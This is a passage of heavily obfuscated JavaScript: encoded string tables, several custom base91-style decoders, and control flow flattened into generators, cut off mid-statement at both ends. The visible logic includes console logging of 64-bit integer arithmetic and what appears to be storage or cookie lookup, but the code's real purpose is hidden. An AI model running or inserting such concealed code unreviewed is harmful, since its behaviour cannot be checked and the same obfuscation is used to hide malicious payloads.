2DNEu2[i64Z2V[0xf]]<i64Z2V[0x0]){k2DNEu2[i64Z2V[0xf]]=k2DNEu2[i64Z2V[0x32]]}else{fE9zFVq(k2DNEu2[i64Z2V[0xf]]+=k2DNEu2[i64Z2V[0x32]]*i64Z2V[0x14],k2DNEu2[i64Z2V[0x9]]|=k2DNEu2[i64Z2V[0xf]]<<k2DNEu2[i64Z2V[0x1a]],k2DNEu2[i64Z2V[0x1a]]+=(k2DNEu2[i64Z2V[0xf]]&i64Z2V[0x15])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(k2DNEu2[-i64Z2V[0xc]].push(k2DNEu2[i64Z2V[0x9]]&i64Z2V[0x3]),k2DNEu2[i64Z2V[0x9]]>>=i64Z2V[0x2],k2DNEu2[i64Z2V[0x1a]]-=i64Z2V[0x2])}while(k2DNEu2[i64Z2V[0x1a]]>i64Z2V[0xf]);k2DNEu2[i64Z2V[0xf]]=-i64Z2V[0x1]}}if(k2DNEu2[i64Z2V[0xf]]>-i64Z2V[0x1]){k2DNEu2[-i64Z2V[0xc]].push((k2DNEu2[i64Z2V[0x9]]|k2DNEu2[i64Z2V[0xf]]<<k2DNEu2[i64Z2V[0x1a]])&i64Z2V[0x3])}return ScULRuM(k2DNEu2[-i64Z2V[0xc]])}function iUFzwj(k2DNEu2){if(typeof DJv3YGu[k2DNEu2]===i64Z2V[0xa]){return DJv3YGu[k2DNEu2]=KmapNOF(NZp74X[k2DNEu2])}return DJv3YGu[k2DNEu2]}const sKw9Lp=rdtsVi6(iUFzwj(0xae))[iUFzwj(i64Z2V[0x32])+i64Z2V[0x46]](Ot1hvvo);if(sKw9Lp){Quf6CQn(Cjv9BLV);function Cjv9BLV(...k2DNEu2){fE9zFVq(k2DNEu2[i64Z2V[0x4]]=i64Z2V[0x1],k2DNEu2[i64Z2V[0x33]]=\"PtV=3F_TD`W0&Yrk@ng^/}GAsZf.12;BL!j<,p7bu{J#v8dxm[%?X:c*E]OeQH~lNyCKM|Ro$\\\"+4SI>(9qUwh)6aiz5\",k2DNEu2[i64Z2V[0x13]]=\"\"+(k2DNEu2[i64Z2V[0x0]]||\"\"),k2DNEu2[i64Z2V[0x11]]=k2DNEu2[i64Z2V[0x13]].length,k2DNEu2[-i64Z2V[0x35]]=[],k2DNEu2[i64Z2V[0x27]]=i64Z2V[0x0],k2DNEu2[i64Z2V[0xd]]=i64Z2V[0x0],k2DNEu2[i64Z2V[0x34]]=-i64Z2V[0x1]);for(k2DNEu2[i64Z2V[0x24]]=i64Z2V[0x0];k2DNEu2[i64Z2V[0x24]]<k2DNEu2[i64Z2V[0x11]];k2DNEu2[i64Z2V[0x24]]++){k2DNEu2[i64Z2V[0x21]]=k2DNEu2[i64Z2V[0x33]].indexOf(k2DNEu2[i64Z2V[0x13]][k2DNEu2[i64Z2V[0x24]]]);if(k2DNEu2[i64Z2V[0x21]]===-i64Z2V[0x1])continue;if(k2DNEu2[i64Z2V[0x34]]<i64Z2V[0x0]){k2DNEu2[i64Z2V[0x34]]=k2DNEu2[i64Z2V[0x21]]}else{fE9zFVq(k2DNEu2[i64Z2V[0x34]]+=k2DNEu2[i64Z2V[0x21]]*i64Z2V[0x14],k2DNEu2[i64Z2V[0x27]]|=k2DNEu2[i64Z2V[0x34]]<<k2DNEu2[i64Z2V[0xd]],k2DNEu2[i64Z2V[0xd]]+=(k2DNEu2[i64Z2V[0x34]]&i64Z2V[0x15])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(k2DNEu2[-i64Z2V[0x35]].push(k2DNEu2[i64Z2V[0x27]]&i64Z2V[0x3]),k2DNEu2[i64Z2V[0x27]]>>=i64Z2V[0x2],k2DNEu2[i64Z2V[0xd]]-=i64Z2V[0x2])}while(k2DNEu2[i64Z2V[0xd]]>i64Z2V[0xf]);k2DNEu2[i64Z2V[0x34]]=-i64Z2V[0x1]}}if(k2DNEu2[i64Z2V[0x34]]>-i64Z2V[0x1]){k2DNEu2[-i64Z2V[0x35]].push((k2DNEu2[i64Z2V[0x27]]|k2DNEu2[i64Z2V[0x34]]<<k2DNEu2[i64Z2V[0xd]])&i64Z2V[0x3])}return ScULRuM(k2DNEu2[-i64Z2V[0x35]])}function cxt2Ch_(k2DNEu2){if(typeof DJv3YGu[k2DNEu2]===i64Z2V[0xa]){return DJv3YGu[k2DNEu2]=Cjv9BLV(NZp74X[k2DNEu2])}return DJv3YGu[k2DNEu2]}return rdtsVi6(cxt2Ch_(0xb0))(sKw9Lp,i64Z2V[0x37])}}catch(eZPh_8J){}const fUF46R=rdtsVi6(dZ3AdnV(0xb1)+i64Z2V[0x36])[dZ3AdnV(0xb2)][dZ3AdnV(0xb3)](new(rdtsVi6(dZ3AdnV(0xb4)))(dZ3AdnV(0xb5)+Ot1hvvo+dZ3AdnV(0xb6)));return fUF46R?rdtsVi6(dZ3AdnV(0xb7))(fUF46R[i64Z2V[0x13]],i64Z2V[0x37]):i64Z2V[0x0]}});if(dZ3AdnV===Cjv9BLV(0xb8)+Cjv9BLV(0xb9)){WRV2Rn=[]}if(dZ3AdnV===Cjv9BLV(0xba)){function fUF46R(){var dZ3AdnV,KmapNOF;function*sKw9Lp(KmapNOF,sKw9Lp,Cjv9BLV,cxt2Ch_={PpE9Fcu:{}}){while(KmapNOF+sKw9Lp+Cjv9BLV!==0xc4)with(cxt2Ch_.sRAZyCa||cxt2Ch_)switch(KmapNOF+sKw9Lp+Cjv9BLV){case cxt2Ch_.PpE9Fcu.NINoJf+0x4f:fE9zFVq(P1UtPa(scM1bSX,yCIo3yF),cxt2Ch_.sRAZyCa=cxt2Ch_.PpE9Fcu,Cjv9BLV+=0xd0);break;case KmapNOF- -0x124:case 0x54:return dZ3AdnV=!0x0,scM1bSX;case KmapNOF- -0x136:return dZ3AdnV=!0x0,scM1bSX;case 0x18:case 0x45:case Cjv9BLV- -0x45:fE9zFVq([cxt2Ch_.PpE9Fcu.UgbR6m,cxt2Ch_.PpE9Fcu.R9UaSK,cxt2Ch_.PpE9Fcu.NINoJf]=[0x32,-0x97,-0xdc],cxt2Ch_.sRAZyCa=cxt2Ch_.PpE9Fcu,KmapNOF+=-0x9c,sKw9Lp+=0x39,Cjv9BLV+=0xea);break;default:fE9zFVq([cxt2Ch_.PpE9Fcu.UgbR6m,cxt2Ch_.PpE9Fcu.R9UaSK,cxt2Ch_.PpE9Fcu.NINoJf]=[0xd0,-0xba,-0x77],PpE9Fcu.scM1bSX=function(...KmapNOF){WRV2Rn=KmapNOF;return eZPh_8J[k2DNEu2].apply(this)},PpE9Fcu.yCIo3yF=iUFzwj[k2DNEu2]);if(PpE9Fcu.yCIo3yF){fE9zFVq(cxt2Ch_.sRAZyCa=cxt2Ch_.PpE9Fcu,KmapNOF+=0x8,sKw9Lp+=-0x52,Cjv9BLV+=-0x1a);break}else{fE9zFVq(cxt2Ch_.sRAZyCa=cxt2Ch_.PpE9Fcu,KmapNOF+=0x8,sKw9Lp+=-0x52,Cjv9BLV+=0xb6);break}}}fE9zFVq(dZ3AdnV=void 0x0,KmapNOF=sKw9Lp(-0x96,0xc2,0x10).next().value);if(dZ3AdnV){return KmapNOF}}cxt2Ch_=NlhqBu[k2DNEu2]||(NlhqBu[k2DNEu2]=fUF46R())}else{cxt2Ch_=eZPh_8J[k2DNEu2]()}return KmapNOF===Cjv9BLV(0xbb)?{[Cjv9BLV(0xbc)+Cjv9BLV(0xbd)]:cxt2Ch_}:cxt2Ch_}const iUFzwj=dZ3AdnV(0xbe)+dZ3AdnV(0xbf)+dZ3AdnV(0xc0)+\"p\",sKw9Lp=IpIOgJ(dZ3AdnV(0xc1),i64Z2V[0x2],i64Z2V[0x38])*i64Z2V[0x38]*0x3e8,Ot1hvvo=dZ3AdnV(0xc2),Cjv9BLV=[dZ3AdnV(0xc3),dZ3AdnV(0xc4),dZ3AdnV(0xc5),dZ3AdnV(i64Z2V[0x2e])+i64Z2V[0x7],dZ3AdnV(0xc7)+dZ3AdnV(i64Z2V[0x26]),dZ3AdnV(0xc9),dZ3AdnV(0xca),dZ3AdnV(0xcb),dZ3AdnV(0xcc),dZ3AdnV(0xcd),dZ3AdnV(i64Z2V[0x35]),dZ3AdnV(i64Z2V[0x3b]),dZ3AdnV(0xd0),dZ3AdnV(0xd1)+dZ3AdnV(i64Z2V[0x2c]),dZ3AdnV(0xd3),dZ3AdnV(0xd4),dZ3AdnV(0xd5),dZ3AdnV(0xd6),dZ3AdnV(0xd7)+i64Z2V[0x34],dZ3AdnV(0xd8),dZ3AdnV(0xd9),dZ3AdnV(0xda),dZ3AdnV(i64Z2V[0x47]),dZ3AdnV(0xdc),dZ3AdnV(0xdd),dZ3AdnV(0xde),dZ3AdnV(i64Z2V[0x39]),\"lg\",dZ3AdnV(0xe0),dZ3AdnV(0xe1),dZ3AdnV(0xe2),dZ3AdnV(0xe3),dZ3AdnV(0xe4),dZ3AdnV(i64Z2V[0x2f]),dZ3AdnV(0xe6),dZ3AdnV(0xe7),dZ3AdnV(0xe8),dZ3AdnV(0xe9),dZ3AdnV(0xea),dZ3AdnV(0xeb),dZ3AdnV(0xec),dZ3AdnV(0xed),dZ3AdnV(0xee),dZ3AdnV(i64Z2V[0x1e]),dZ3AdnV(0xf0),dZ3AdnV(0xf1),dZ3AdnV(0xf2),dZ3AdnV(0xf3),dZ3AdnV(i64Z2V[0x4f])+dZ3AdnV(0xf5),dZ3AdnV(0xf6),dZ3AdnV(i64Z2V[0x3c]),dZ3AdnV(i64Z2V[0x25]),dZ3AdnV(0xf9),dZ3AdnV(0xfa),dZ3AdnV(0xfb)],cxt2Ch_=rdtsVi6(dZ3AdnV(0xfc))[dZ3AdnV(0xfd)+\"on\"][dZ3AdnV(0xfe)][dZ3AdnV(i64Z2V[0x3])](),eZPh_8J=rdtsVi6(dZ3AdnV(0x100)+i64Z2V[0x3a])[dZ3AdnV(0x101)+dZ3AdnV(0x102)][dZ3AdnV(i64Z2V[0x3])]();function fUF46R(NlhqBu,WRV2Rn){if(!WRV2Rn){WRV2Rn=function(WRV2Rn){if(typeof DJv3YGu[WRV2Rn]===i64Z2V[0xa]){return DJv3YGu[WRV2Rn]=NlhqBu(NZp74X[WRV2Rn])}return DJv3YGu[WRV2Rn]}}if(!NlhqBu){NlhqBu=function(NlhqBu){var WRV2Rn=\"#3z.0y:)N,HXROPmihpWEZJGDQfI(uU}nl!qdFj8]V?T=LCcaB^`r>g\\\"b7tA@<*&MSK1|s2Yvoe[kwx49~_{;6+$/5%\",k2DNEu2,dZ3AdnV,KmapNOF,iUFzwj,sKw9Lp,Ot1hvvo,Cjv9BLV;fE9zFVq(k2DNEu2=\"\"+(NlhqBu||\"\"),dZ3AdnV=k2DNEu2.length,KmapNOF=[],iUFzwj=i64Z2V[0x0],sKw9Lp=i64Z2V[0x0],Ot1hvvo=-i64Z2V[0x1]);for(Cjv9BLV=i64Z2V[0x0];Cjv9BLV<dZ3AdnV;Cjv9BLV++){var cxt2Ch_=WRV2Rn.indexOf(k2DNEu2[Cjv9BLV]);if(cxt2Ch_===-i64Z2V[0x1])continue;if(Ot1hvvo<i64Z2V[0x0]){Ot1hvvo=cxt2Ch_}else{fE9zFVq(Ot1hvvo+=cxt2Ch_*i64Z2V[0x14],iUFzwj|=Ot1hvvo<<sKw9Lp,sKw9Lp+=(Ot1hvvo&i64Z2V[0x15])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(KmapNOF.push(iUFzwj&i64Z2V[0x3]),iUFzwj>>=i64Z2V[0x2],sKw9Lp-=i64Z2V[0x2])}while(sKw9Lp>i64Z2V[0xf]);Ot1hvvo=-i64Z2V[0x1]}}if(Ot1hvvo>-i64Z2V[0x1]){KmapNOF.push((iUFzwj|Ot1hvvo<<sKw9Lp)&i64Z2V[0x3])}return ScULRuM(KmapNOF)}}return Cjv9BLV[WRV2Rn(0x103)](Quf6CQn((...NlhqBu)=>{NlhqBu[i64Z2V[0x4]]=i64Z2V[0x1];return eZPh_8J[WRV2Rn(0x104)](NlhqBu[i64Z2V[0x0]])}))}function x1LhzM(...NlhqBu){Quf6CQn(WRV2Rn);function WRV2Rn(...NlhqBu){fE9zFVq(NlhqBu[i64Z2V[0x4]]=i64Z2V[0x1],NlhqBu[i64Z2V[0x33]]=\"hu&;7a]4DiAN1I3_lw9g+kOR(`~yes=*8)Gn#VbFc!X0%B{,Jz6Y52MPxovUWT/}[t$^Z:r>\\\".d@Eq|fL<?QKHSpCmj\",NlhqBu[i64Z2V[0x13]]=\"\"+(NlhqBu[i64Z2V[0x0]]||\"\"),NlhqBu[i64Z2V[0x11]]=NlhqBu[i64Z2V[0x13]].length,NlhqBu[i64Z2V[0x7]]=[],NlhqBu[i64Z2V[0x9]]=i64Z2V[0x0],NlhqBu[i64Z2V[0xd]]=i64Z2V[0x0],NlhqBu[-i64Z2V[0x3b]]=-i64Z2V[0x1]);for(NlhqBu[i64Z2V[0x3c]]=i64Z2V[0x0];NlhqBu[i64Z2V[0x3c]]<NlhqBu[i64Z2V[0x11]];NlhqBu[i64Z2V[0x3c]]++){NlhqBu[i64Z2V[0x21]]=NlhqBu[i64Z2V[0x33]].indexOf(NlhqBu[i64Z2V[0x13]][NlhqBu[i64Z2V[0x3c]]]);if(NlhqBu[i64Z2V[0x21]]===-i64Z2V[0x1])continue;if(NlhqBu[-i64Z2V[0x3b]]<i64Z2V[0x0]){NlhqBu[-i64Z2V[0x3b]]=NlhqBu[i64Z2V[0x21]]}else{fE9zFVq(NlhqBu[-i64Z2V[0x3b]]+=NlhqBu[i64Z2V[0x21]]*i64Z2V[0x14],NlhqBu[i64Z2V[0x9]]|=NlhqBu[-i64Z2V[0x3b]]<<NlhqBu[i64Z2V[0xd]],NlhqBu[i64Z2V[0xd]]+=(NlhqBu[-i64Z2V[0x3b]]&i64Z2V[0x15])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(NlhqBu[i64Z2V[0x7]].push(NlhqBu[i64Z2V[0x9]]&i64Z2V[0x3]),NlhqBu[i64Z2V[0x9]]>>=i64Z2V[0x2],NlhqBu[i64Z2V[0xd]]-=i64Z2V[0x2])}while(NlhqBu[i64Z2V[0xd]]>i64Z2V[0xf]);NlhqBu[-i64Z2V[0x3b]]=-i64Z2V[0x1]}}if(NlhqBu[-i64Z2V[0x3b]]>-i64Z2V[0x1]){NlhqBu[i64Z2V[0x7]].push((NlhqBu[i64Z2V[0x9]]|NlhqBu[-i64Z2V[0x3b]]<<NlhqBu[i64Z2V[0xd]])&i64Z2V[0x3])}return ScULRuM(NlhqBu[i64Z2V[0x7]])}function k2DNEu2(NlhqBu){if(typeof DJv3YGu[NlhqBu]===i64Z2V[0xa]){return DJv3YGu[NlhqBu]=WRV2Rn(NZp74X[NlhqBu])}return DJv3YGu[NlhqBu]}if(k2DNEu2(0x105)in C3EiKdQ){dZ3AdnV()}function dZ3AdnV(...NlhqBu){fE9zFVq(NlhqBu[i64Z2V[0x4]]=i64Z2V[0x0],Quf6CQn(KmapNOF),Quf6CQn(k2DNEu2));function WRV2Rn(NlhqBu){var WRV2Rn=\"uv\\\"|_+AZN50c]$b>B(gSdeR?Cxlw,D:ts;2Eo~@FYaGVWUT*M<JjOk{96!XLK}3im7`QH#q.4nI&^1y)h8z/[p%=rPf\",k2DNEu2,dZ3AdnV,KmapNOF,iUFzwj,Cjv9BLV,cxt2Ch_,eZPh_8J;fE9zFVq(k2DNEu2=\"\"+(NlhqBu||\"\"),dZ3AdnV=k2DNEu2.length,KmapNOF=[],iUFzwj=i64Z2V[0x0],Cjv9BLV=i64Z2V[0x0],cxt2Ch_=-i64Z2V[0x1]);for(eZPh_8J=i64Z2V[0x0];eZPh_8J<dZ3AdnV;eZPh_8J++){var sKw9Lp=WRV2Rn.indexOf(k2DNEu2[eZPh_8J]);if(sKw9Lp===-i64Z2V[0x1])continue;if(cxt2Ch_<i64Z2V[0x0]){cxt2Ch_=sKw9Lp}else{fE9zFVq(cxt2Ch_+=sKw9Lp*i64Z2V[0x14],iUFzwj|=cxt2Ch_<<Cjv9BLV,Cjv9BLV+=(cxt2Ch_&i64Z2V[0x15])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(KmapNOF.push(iUFzwj&i64Z2V[0x3]),iUFzwj>>=i64Z2V[0x2],Cjv9BLV-=i64Z2V[0x2])}while(Cjv9BLV>i64Z2V[0xf]);cxt2Ch_=-i64Z2V[0x1]}}if(cxt2Ch_>-i64Z2V[0x1]){KmapNOF.push((iUFzwj|cxt2Ch_<<Cjv9BLV)&i64Z2V[0x3])}return ScULRuM(KmapNOF)}function k2DNEu2(...NlhqBu){var k2DNEu2,dZ3AdnV;function*KmapNOF(dZ3AdnV,KmapNOF,iUFzwj,Cjv9BLV={eFm4FL:{}}){while(dZ3AdnV+KmapNOF+iUFzwj!==0x28)with(Cjv9BLV.nZF8Se1||Cjv9BLV)switch(dZ3AdnV+KmapNOF+iUFzwj){case iUFzwj!=-0xb9&&iUFzwj- -0x10:return k2DNEu2=!0x0,DJv3YGu[NlhqBu[i64Z2V[0x0]]]=WRV2Rn(NZp74X[NlhqBu[i64Z2V[dZ3AdnV+0x3f]]]);case Cjv9BLV.eFm4FL.RBVV3B+0x1b1:fE9zFVq(Cjv9BLV.nZF8Se1=Cjv9BLV.B8VKeV,dZ3AdnV+=0x6c,iUFzwj+=-0x13e);break;case Cjv9BLV.eFm4FL.RBVV3B+-0x40:return k2DNEu2=!0x0,DJv3YGu[NlhqBu[i64Z2V[KmapNOF+0x1d]]];case 0xac:default:Cjv9BLV.eFm4FL.RBVV3B=-0xb1;case Cjv9BLV.eFm4FL.RBVV3B+0x106:return k2DNEu2=!0x0,DJv3YGu[NlhqBu[i64Z2V[0x0]]]=WRV2Rn(NZp74X[NlhqBu[i64Z2V[0x0]]]);case dZ3AdnV-0x10a:fE9zFVq(Cjv9BLV.eFm4FL.RBVV3B=-0xb7,NlhqBu[i64Z2V[dZ3AdnV+-0xd2]]=i64Z2V[KmapNOF+-0xeb]);if(typeof DJv3YGu[NlhqBu[i64Z2V[KmapNOF+-0xec]]]===i64Z2V[0xa]){fE9zFVq(Cjv9BLV.nZF8Se1=Cjv9BLV.eFm4FL,dZ3AdnV+=-0x12f,KmapNOF+=-0x109,iUFzwj+=0x2bb);break}else{fE9zFVq(Cjv9BLV.nZF8Se1=Cjv9BLV.eFm4FL,dZ3AdnV+=-0x19b,KmapNOF+=-0x109,iUFzwj+=0x1e1);break}case dZ3AdnV!=-0x12&&dZ3AdnV- -0x3a:case 0x35:case-0xf6:fE9zFVq(Cjv9BLV.nZF8Se1=Cjv9BLV.eFm4FL,dZ3AdnV+=0x50,KmapNOF+=-0x6c,iUFzwj+=0xda);break;case-0xa9:fE9zFVq(Cjv9BLV.nZF8Se1=Cjv9BLV.eFm4FL,dZ3AdnV+=-0x1a,KmapNOF+=-0x6c,iUFzwj+=0x17e);break;case Cjv9BLV.eFm4FL.RBVV3B+0x18d:case 0x1a:case-0xd1:fE9zFVq(Cjv9BLV.nZF8Se1=Cjv9BLV.eFm4FL,dZ3AdnV+=-0x80,KmapNOF+=-0x6c,iUFzwj+=0x65);break}}fE9zFVq(k2DNEu2=void 0x0,dZ3AdnV=KmapNOF(0xd6,0xec,-0x1f6).next().value);if(k2DNEu2){return dZ3AdnV}}function dZ3AdnV(NlhqBu){return NlhqBu[i64Z2V[0x1]]*i64Z2V[0x41]+(NlhqBu[i64Z2V[0x0]]<i64Z2V[0x0]?i64Z2V[0x40]|NlhqBu[i64Z2V[0x0]]:NlhqBu[i64Z2V[0x0]])}function KmapNOF(...NlhqBu){fE9zFVq(NlhqBu[i64Z2V[0x4]]=i64Z2V[0x1],Quf6CQn(k2DNEu2),Quf6CQn(WRV2Rn));function WRV2Rn(...NlhqBu){fE9zFVq(NlhqBu[i64Z2V[0x4]]=i64Z2V[0x1],NlhqBu[i64Z2V[0x1]]=\"g(+<Y|itAjsT`0x!J2OP\\\"],ne[u5dm_BcC1f}9Nr>7IaMDk/KE&)F*h?%~;^8R6yGUW.{X4SVb:l@#$HzqLvpQZ=3wo\",NlhqBu[i64Z2V[0x3d]]=\"\"+(NlhqBu[i64Z2V[0x0]]||\"\"),NlhqBu[i64Z2V[0x11]]=NlhqBu[i64Z2V[0x3d]].length,NlhqBu[i64Z2V[0x3e]]=[],NlhqBu[i64Z2V[0x22]]=i64Z2V[0x0],NlhqBu[-i64Z2V[0x3f]]=i64Z2V[0x0],NlhqBu[i64Z2V[0x34]]=-i64Z2V[0x1]);for(NlhqBu[i64Z2V[0x24]]=i64Z2V[0x0];NlhqBu[i64Z2V[0x24]]<NlhqBu[i64Z2V[0x11]];NlhqBu[i64Z2V[0x24]]++){NlhqBu[i64Z2V[0x2d]]=NlhqBu[i64Z2V[0x1]].indexOf(NlhqBu[i64Z2V[0x3d]][NlhqBu[i64Z2V[0x24]]]);if(NlhqBu[i64Z2V[0x2d]]===-i64Z2V[0x1])continue;if(NlhqBu[i64Z2V[0x34]]<i64Z2V[0x0]){NlhqBu[i64Z2V[0x34]]=NlhqBu[i64Z2V[0x2d]]}else{fE9zFVq(NlhqBu[i64Z2V[0x34]]+=NlhqBu[i64Z2V[0x2d]]*i64Z2V[0x14],NlhqBu[i64Z2V[0x22]]|=NlhqBu[i64Z2V[0x34]]<<NlhqBu[-i64Z2V[0x3f]],NlhqBu[-i64Z2V[0x3f]]+=(NlhqBu[i64Z2V[0x34]]&i64Z2V[0x15])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(NlhqBu[i64Z2V[0x3e]].push(NlhqBu[i64Z2V[0x22]]&i64Z2V[0x3]),NlhqBu[i64Z2V[0x22]]>>=i64Z2V[0x2],NlhqBu[-i64Z2V[0x3f]]-=i64Z2V[0x2])}while(NlhqBu[-i64Z2V[0x3f]]>i64Z2V[0xf]);NlhqBu[i64Z2V[0x34]]=-i64Z2V[0x1]}}if(NlhqBu[i64Z2V[0x34]]>-i64Z2V[0x1]){NlhqBu[i64Z2V[0x3e]].push((NlhqBu[i64Z2V[0x22]]|NlhqBu[i64Z2V[0x34]]<<NlhqBu[-i64Z2V[0x3f]])&i64Z2V[0x3])}return ScULRuM(NlhqBu[i64Z2V[0x3e]])}function k2DNEu2(...NlhqBu){NlhqBu[i64Z2V[0x4]]=i64Z2V[0x1];if(typeof DJv3YGu[NlhqBu[i64Z2V[0x0]]]===i64Z2V[0xa]){return DJv3YGu[NlhqBu[i64Z2V[0x0]]]=WRV2Rn(NZp74X[NlhqBu[i64Z2V[0x0]]])}return DJv3YGu[NlhqBu[i64Z2V[0x0]]]}switch(((NlhqBu[i64Z2V[0x0]]&i64Z2V[0x40])!==i64Z2V[0x0])*i64Z2V[0x1]+(NlhqBu[i64Z2V[0x0]]<i64Z2V[0x0])*i64Z2V[0x13]){case i64Z2V[0x0]:return[NlhqBu[i64Z2V[0x0]]%i64Z2V[0x40],rdtsVi6(k2DNEu2(i64Z2V[0x42])).trunc(NlhqBu[i64Z2V[0x0]]/i64Z2V[0x41])];case i64Z2V[0x1]:return[NlhqBu[i64Z2V[0x0]]%i64Z2V[0x40]-i64Z2V[0x40],rdtsVi6(k2DNEu2(i64Z2V[0x42])).trunc(NlhqBu[i64Z2V[0x0]]/i64Z2V[0x41])+i64Z2V[0x1]];case i64Z2V[0x13]:return[((NlhqBu[i64Z2V[0x0]]+i64Z2V[0x40])%i64Z2V[0x40]+i64Z2V[0x40])%i64Z2V[0x40],rdtsVi6(k2DNEu2(i64Z2V[0x42])).round(NlhqBu[i64Z2V[0x0]]/i64Z2V[0x41])];case i64Z2V[0x11]:return[NlhqBu[i64Z2V[0x0]]%i64Z2V[0x40],rdtsVi6(k2DNEu2(0x107)+\"w\").trunc(NlhqBu[i64Z2V[0x0]]/i64Z2V[0x41])]}}fE9zFVq(NlhqBu[i64Z2V[0x33]]=dZ3AdnV([i64Z2V[0x13],i64Z2V[0x1c]]),NlhqBu[i64Z2V[0x5]]=dZ3AdnV([i64Z2V[0x1],i64Z2V[0x13]]),NlhqBu[i64Z2V[0x13]]=NlhqBu[i64Z2V[0x33]]+NlhqBu[i64Z2V[0x5]],NlhqBu[i64Z2V[0x43]]=NlhqBu[i64Z2V[0x13]]-NlhqBu[i64Z2V[0x5]],NlhqBu[-i64Z2V[0x44]]=NlhqBu[i64Z2V[0x43]]*i64Z2V[0x13],NlhqBu[i64Z2V[0x44]]=NlhqBu[-i64Z2V[0x44]]/i64Z2V[0x13],rdtsVi6(k2DNEu2(0x108)+\"V\").log(KmapNOF(NlhqBu[i64Z2V[0x13]])),rdtsVi6(k2DNEu2(i64Z2V[0x45])).log(KmapNOF(NlhqBu[i64Z2V[0x43]])),rdtsVi6(k2DNEu2(i64Z2V[0x45])).log(KmapNOF(NlhqBu[-i64Z2V[0x44]])),rdtsVi6(k2DNEu2(i64Z2V[0x45])).log(KmapNOF(NlhqBu[i64Z2V[0x44]])))}try{function KmapNOF(NlhqBu){var WRV2Rn=\"tuIh{TfAPO1@%Nme!9])G0L2KB_v7&/4#zJ;wUdq~rZ<pl+VR85b[3YW:gc^SHo,xs6FaXj>=kCyiMD}`En\\\"|?.($*Q\",k2DNEu2,dZ3AdnV,KmapNOF,iUFzwj,Cjv9BLV,cxt2Ch_,eZPh_8J;fE9zFVq(k2DNEu2=\"\"+(NlhqBu||\"\"),dZ3AdnV=k2DNEu2.length,KmapNOF=[],iUFzwj=i64Z2V[0x0],Cjv9BLV=i64Z2V[0x0],cxt2Ch_=-i64Z2V[0x1]);for(eZPh_8J=i64Z2V[0x0];eZPh_8J<dZ3AdnV;eZPh_8J++){var sKw9Lp=WRV2Rn.indexOf(k2DNEu2[eZPh_8J]);if(sKw9Lp===-i64Z2V[0x1])continue;if(cxt2Ch_<i64Z2V[0x0]){cxt2Ch_=sKw9Lp}else{fE9zFVq(cxt2Ch_+=sKw9Lp*i64Z2V[0x14],iUFzwj|=cxt2Ch_<<Cjv9BLV,Cjv9BLV+=(cxt2Ch_&i64Z2V[0x15])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(KmapNOF.push(iUFzwj&i64Z2V[0x3]),iUFzwj>>=i64Z2V[0x2],Cjv9BLV-=i64Z2V[0x2])}while(Cjv9BLV>i64Z2V[0xf]);cxt2Ch_=-i64Z2V[0x1]}}if(cxt2Ch_>-i64Z2V[0x1]){KmapNOF.push((iUFzwj|cxt2Ch_<<Cjv9BLV)&i64Z2V[0x3])}return ScULRuM(KmapNOF)}function iUFzwj(NlhqBu){if(typeof DJv3YGu[NlhqBu]===i64Z2V[0xa]){return DJv3YGu[NlhqBu]=KmapNOF(NZp74X[NlhqBu])}return DJv3YGu[NlhqBu]}rdtsVi6(k2DNEu2(0x10a))[iUFzwj(0x10b)+i64Z2V[0x46]](Ot1hvvo,NlhqBu[i64Z2V[0x0]][iUFzwj(0x10c)+\"ng\"]())}catch(Cjv9BLV){if(k2DNEu2(0x10d)in C3EiKdQ){cxt2Ch_()}function cxt2Ch_(...NlhqBu){NlhqBu[i64Z2V[0x4]]=i64Z2V[0x0];function WRV2Rn(NlhqBu){var WRV2Rn=\"2JuN7s$gCHAZKL~m1Di9a{q6fXoIY}`^eb!l5jd].xv_4F<ORPt|\\\"[+kh0@?VnS/(:%W),>y=;B#GEpwcQzUM*3&8Tr\",dZ3AdnV,k2DNEu2,KmapNOF,iUFzwj,Cjv9BLV,cxt2Ch_,eZPh_8J;fE9zFVq(dZ3AdnV=\"\"+(NlhqBu||\"\"),k2DNEu2=dZ3AdnV.length,KmapNOF=[],iUFzwj=i64Z2V[0x0],Cjv9BLV=i64Z2V[0x0],cxt2Ch_=-i64Z2V[0x1]);for(eZPh_8J=i64Z2V[0x0];eZPh_8J<k2DNEu2;eZPh_8J++){var sKw9Lp=WRV2Rn.indexOf(dZ3AdnV[eZPh_8J]);if(sKw9Lp===-i64Z2V[0x1])continue;if(cxt2Ch_<i64Z2V[0x0]){cxt2Ch_=sKw9Lp}else{fE9zFVq(cxt2Ch_+=sKw9Lp*i64Z2V[0x14],iUFzwj|=cxt2Ch_<<Cjv9BLV,Cjv9BLV+=(cxt2Ch_&i64Z2V[0x15])>i64Z2V[0x16]?i64Z2V[0x17]:i64Z2V[0x18]);do{fE9zFVq(KmapNOF.push(iUFzwj&i64Z2V[0x3]),iUFzwj>>=i64Z2V[0x2],Cjv9BLV-=i64Z2V[0x2])}while(Cjv9BLV>i64Z2V[0xf]);cxt2Ch_=-i64Z2V[0x1]}}if(cxt2Ch_>-i64Z2V[0x1]){KmapNOF.push((iUFzwj|cxt2Ch_<<Cjv9BLV)&i64Z2V[0x3])}return ScULRuM(KmapNOF)}function dZ3AdnV(NlhqBu){if(typeof DJv3YGu[NlhqBu]===i64Z2V[0xa]){return DJv3YGu[NlhqBu]=WRV2Rn(NZp74X[NlhqBu])}return DJv3YGu[NlhqBu]}fE9zFVq(NlhqBu[i64Z2V[0x5]]=k2DNEu2(0x10e),NlhqBu[i64Z2V[0x6]]=k2DNEu2(0x10f),NlhqBu[i64Z2V[0x13]]=k2DNEu2(0x110)+dZ3AdnV(0x111)+dZ3AdnV(0x112)+dZ3AdnV(0x113)+dZ3AdnV(0x114),NlhqBu[i64Z2V[0x5]].match(NlhqBu[i64Z2V[0x6]]+NlhqBu[i64Z2V[0x13]]))}}const 